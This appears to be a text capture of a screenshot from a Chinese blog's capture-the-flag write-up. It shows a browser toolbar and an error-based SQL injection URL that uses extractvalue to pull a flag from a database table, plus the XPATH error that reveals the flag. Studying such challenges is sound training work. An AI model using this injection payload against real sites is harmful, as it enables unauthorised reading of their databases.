 Load URL
http://49.234.224.119:7415/?id=1'^extractvalue(1,concat(0x7e,(select fllllllag from fllllag limit 2,1)))%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services Risk Rating Since: New Site Rank: 202218 Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
XPATH syntax error: '~SYC{liuzhuang_4s_@_G00d_m@n}'
https://blog.csdn.net/qq_46150940